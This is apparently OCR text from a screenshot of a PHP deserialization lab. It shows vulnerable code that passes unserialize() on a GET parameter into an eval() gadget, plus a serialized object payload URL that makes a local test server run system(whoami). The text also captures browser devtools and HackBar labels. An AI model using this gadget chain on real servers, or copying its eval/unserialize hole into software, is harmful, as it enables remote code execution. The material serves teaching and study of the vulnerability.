 function __destruct(){
$this->target->action();
}
}
class B {
function action(){
echo "action B";
}
}
class C {
var $test;
function action(){
echo "action C";
eval($this->test);
}
}
unserialize($_GET['test']); action C
Notice: Use of undefined constant whoami – assumed 'whoami' in C:\dayu\phpstudy\WWW\test.php(23) : eval()'d code on line 1
kill\dayu
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/test.php?test=O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:15:"system(whoami);";}}
Enable POST ADD HEADER